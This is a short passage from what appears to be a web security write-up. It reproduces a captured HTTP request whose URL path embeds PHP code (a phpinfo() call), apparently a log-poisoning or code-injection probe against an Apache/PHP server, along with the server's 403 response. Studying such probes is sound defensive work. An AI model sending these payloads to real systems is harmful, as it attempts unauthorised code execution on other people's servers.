 GET /<?php phpinfo();?> HTTP/1.1
Host: 10.211.55.20:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASPSESSIONIDSSARQCRT=MIBBHLGDKOGBPPDNGFGNKIMB
Upgrade-Insecure-Requests: 1
HTTP/1.1 403 Forbidden
Date: Sat, 29 Jun 2019 03:14:41 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
Content-Length: 213
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /&lt;
on this server.<br />
</p>
</body></html>
先知社区